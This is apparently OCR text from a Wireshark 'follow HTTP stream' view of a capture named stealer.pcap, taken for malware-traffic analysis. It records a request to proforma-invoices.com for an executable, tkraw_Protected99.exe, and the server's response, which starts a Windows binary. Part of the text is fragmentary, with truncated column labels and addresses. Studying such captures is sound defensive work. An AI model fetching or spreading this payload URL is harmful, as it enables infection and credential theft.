 Wireshark · Śledź strumień HTTP (tcp.stream eq 14) · stealer.pcap
Statystyki
estination
.4.10.132
.4.10.132
.4.10.132
7.182.138
7.182.138
.4.10.132
.4.10.132
7.182.138
7.182.138
.4.10.132
.4.10.132
GET /proforma/tkraw_Protected99.exe HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.
Host: proforma-invoices.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Last-Modified: Wed, 10 Apr 2019 04:44:31 GMT
Content-Type: application/x-msdownload
Content-Length: 2025472
Accept-Ranges: bytes
Date: Wed, 10 Apr 2019 20:37:54 GMT
Server: LiteSpeed
Connection: Keep-Alive
MZ......................@.....................................